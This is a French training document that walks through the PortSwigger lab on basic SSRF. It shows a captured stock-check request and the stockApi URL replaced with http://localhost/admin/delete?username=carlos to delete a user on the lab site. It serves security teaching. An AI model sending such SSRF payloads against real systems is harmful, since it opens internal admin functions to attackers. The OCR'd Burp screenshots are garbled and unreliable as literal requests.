# **Dossier documentaire**

# Défi n°1 : Exploitation basique d'une vulnérabilité SSRF

Ouvrir le lien suivant :

https://portswigger.net/web-security/ssrf/lab-basic-ssrf-against-localhost

### APPRENTICE

This lab has a stock check feature which fetches data from an internal system.

To solve the lab, change the stock check URL to access the admin interface at http://localhost/admin and delete the user carlos.



## Cliquer sur le bouton ACCESS THE LAB

Travaux préparatoires :

Affichage de la quantité en stock d'un produit.

| London | ~ | Check stock |
|--------|---|-------------|
|        |   |             |

133 units

Capture de la requête et envoi vers le répéteur.

| Burp  | Project | Intruder     | Repeater | View    | Help        |          |                |              |
|-------|---------|--------------|----------|---------|-------------|----------|----------------|--------------|
| Dash  | board   | Target       | Proxy    | Intr    | uder        | Repeater | Collaborator   | Sequencer    |
| Inter | cept    | HTTP history | y Web    | Sockets | s history   | 1 🚯      | P oxy settings |              |
|       |         |              |          |         |             |          |                |              |
| F     | orward  |              | Drop     | Inte    | ercept is o | ff       | Action         | Open browser |

| Dashboard   | Target         | Proxy        | Intruder        | Repeater       | Collaborator         | Sequencer          | Decoder     | Comparer      |
|-------------|----------------|--------------|-----------------|----------------|----------------------|--------------------|-------------|---------------|
| Intercept   | HTTP histor    | ry Web       | Sockets history | O P            | roxy settings        |                    |             |               |
| Request     | to https://0a1 | 1f00da0330a0 | )a1987e68c400   | a200a8.web-se  | curity-academy.net:4 | 443 [79,125,84,16] | 1           |               |
|             |                |              | -               |                | ,,                   |                    |             |               |
| Forward     |                | Drop         | Intercept is    | on             | Action Op            | oen browser        |             |               |
| Deather D   |                |              |                 |                |                      |                    |             |               |
| Pretty R    | aw nex         |              |                 |                |                      |                    |             |               |
| POST /pro   | duct/stock     | K HTTP/2     |                 |                |                      |                    |             |               |
| 2 Host: 0a. | Lf 00da0330a   | a0a1987e680  | 400a200a8. w    | eb-security-   | academy.net          |                    |             |               |
| COOKIE: S   | session=U/     |              |                 |                | ) Coske (2010010     | 1 Einsfey/115      | 0           |               |
| Accept: 2   | K/X            | a/5.0 (AII)  | LINUX X00_      | 64, PV. 105. 0 | )) Geck0/2010010     | I FIFeFOX/IIS.     | 0           |               |
| Accept.     | ,<br>,         | alls en cel  | 5               |                |                      |                    |             |               |
| Accept-E    | ngdage. er     | rin deflat   | te br           |                |                      |                    |             |               |
| Referer:    | https://02     | alf00da0330  | a0a1987e68c     | 400a200a8. we  | b-security-acad      | emv.net/produc     | t?productId | =1            |
| Content-    | vpe: appli     | ication/x-   | www-form-url    | encoded        |                      |                    |             | -             |
| Content-L   | ength: 107     | 7            |                 |                |                      |                    |             |               |
| Origin: H   | https://0al    | Lf00da0330a  | a0a1987e68c4    | 00a200a8. web  | -security-acade      | my.net             |             |               |
| Sec-Fetch   | n-Dest: emp    | oty          |                 |                |                      |                    |             |               |
| Sec-Fetch   | n-Mode: con    | rs           |                 |                |                      |                    |             |               |
| Sec-Fetch   | n-Site: san    | me-origin    |                 |                |                      |                    |             |               |
| Te: trail   | ers            |              |                 |                |                      |                    |             |               |
| 5           |                |              |                 |                |                      |                    |             |               |
| 7 stockApi= | http%3A%2F     | %2Fstock.v   | veliketoshop    | . net%3A8080%  | 2Fproduct%2Fsto      | ck%2Fcheck%3Fp     | roductId%3D | 1%26storeId%3 |
|             |                |              |                 |                |                      |                    |             |               |

Avec le menu contextuel, on peut envoyer cette page vers le répéteur.

| Dashboard Target Proxy Intruder R peater Collaborator Sequencer                                                                                                    | Decoder Comparer Logger Organizer Extensions Learn |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------|
| Send Cancel <   >   >                                                                                                    | Target: https://0a1f00da0330a0a1987e68c400a2       |
| Request         Pretty       Raw       Hex       Ref       Ref       Ref       Ref       Ref       Ref       Ref       Image: State State Sta | Response<br>Pretty Raw Hex Render<br>d             |
| N26storeId4301       ⑦ ⑥ ← → Search                                                                                                    |                                                    |

La sélection de l'URL avec la souris affiche l'outil d'inspection.

| Inspector                                      |                                      | ≘                          | *                     | 0                | $\times$ |
|------------------------------------------------|--------------------------------------|----------------------------|-----------------------|------------------|----------|
| Selection                                      |                                      | 98 (0x                     | 62)                   |                  | ^        |
| Selected text                                  |                                      |                            |                       |                  |          |
| http%3A%2F%2l<br>et%3A8080%2Fj<br>ck%3Fproduct | Fstock.we<br>product%21<br>Id%3D1%26 | liketo<br>Fstock<br>store] | shoj<br>&2Fo<br>[d%3] | p.n<br>che<br>Dl |          |
| Decoded from:                                  | URL encod                            | ing 🗸                      |                       | ⊕                |          |
| http://stock<br>0/product/sto<br>&storeId=1    | .weliketo:<br>ock/check              | shop.r<br>?produ           | net::<br>uctIo        | 808<br>d=1       |          |

L'affichage de la quantité en stock fait appel, via une URL, à une ressource située sur un serveur local qui écoute sur le port 8080.

Le contenu associé à l'URL décodé n'est pas accessible directement de l'extérieur ce qui est normal car on peut supposer que la politique de filtrage l'interdise. Cette ressource interne ne devrait être accessible que depuis le serveur web qui l'appelle.



#### Découverte de la vulnérabilité SSRF :

L'accès donne la réponse de code 200 du serveur ce qui correspond à un succès. Le serveur autorise la manipulation de cet URL. L'URL n'étant pas vérifié il peut donc être modifié ce qui constitue un vulnérabilité SSRF. Il faut utiliser l'outil d'inspection pour modifier l'URL.

Avec localhost/admin, cela donne :



Réalisation du défi :

L'URL complet est visible en fouillant dans le code obtenu:

http://localhost/admin/delete?username=carlos

| <mark>carlos</mark>                                                                               |  |
|---------------------------------------------------------------------------------------------------|--|
| <a href="/ pelete&lt;/td&gt;&lt;th&gt;admin/delete?username=&lt;mark&gt;carlos&lt;/mark&gt;"></a> |  |

Envoi de l'ordre de suppression de l'utilisateur Carlos :



Suivre la redirection en cliquant Follow redirection. Une erreur 401 s'affiche mais l'utilisateur a bien été supprimé.

| Send $\bigcirc$ Cancel $<   \mathbf{v} >   \mathbf{v}$                                                                                                    | Target: https://0a1f00da0330a0a1987e68c400a                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Request<br>Pretty Raw Hex &                                                                                                    | Response<br>Pretty Raw Hex Render 50 In E                                                                                                    |
| <pre>1 DET /admin HTTP/2<br/>Host: 0a167004a03309a1987e68c400a200a8.web-security-academy.net<br/>Cockie: sessionr07VHcln0g562jLH8kz6p7dBHymK09Vdb<br/>User-Agent: Nox110x50.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0<br/>Accept-Language: en-US, en; er0.5<br/>Accept-Language: en-US, en; er0.5<br/>Accept-Language: en-US, en; er0.5<br/>Accept-Language: en-US, en; er0.5<br/>Accept-Language: en-US, en; er0.5<br/>Accept-Language: en-US, en; er0.5<br/>Accept-Language: en-US, en; er0.5<br/>Accept-Language: en-US, en; er0.5<br/>Accept-Language: en-US, en; er0.5<br/>Accept-Language: en-US, en; er0.5<br/>Accept-Language: en-US, en; er0.5<br/>Accept-Language: en-US, en; er0.5<br/>Accept-Language: en-US, en; er0.5<br/>Accept-Language: en-US, en; er0.5<br/>Accept-Language: en: en; en; en; en; en; en; en; en; en; en;</pre> | HTTP/2 401 Unauthorized         Content-Type: text/html; charsetutf-8         X.Frame-Options: SAMEORIGIN         Content-Length: SG66         6         7       dital>         4       dital>         4       dital> |

### On peut utiliser l'onglet Render afin de le constater.

| Send () Cancel <   Y                                                                                                    | Target: https://0a1f00da0330a0a1987e68c400                                                                                     |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Pretty       Raw       Hex       Reguest         1       POST /product/stock HTTP/2       Host:       Gost:       session=07Wt_3n0562;[USkcGp7dbtysk09Vdb         4       User-Agent:       Most:       Notice:       Sec.Part.Insugage:       Notice:       Sec.Part.Insugage:       Sec.Part.Insugage:       Sec.Part.Insugage:       Sec.Part.Insugage:       Sec.Part.Insugage:       Sec.Part.Insugage:       Sec.Part.Insugage: <th>Response<br/>Pretty Raw Hex Perfor<br/>Home   Admin panel   My account<br/>User deleted successfully!<br/>Users<br/>wiener - Delete</th> | Response<br>Pretty Raw Hex Perfor<br>Home   Admin panel   My account<br>User deleted successfully!<br>Users<br>wiener - Delete |

WebSecurity Academy 2 Back to lab description >>



http://www.reseaucerta.org – e000 Septembre 2024 – v1.0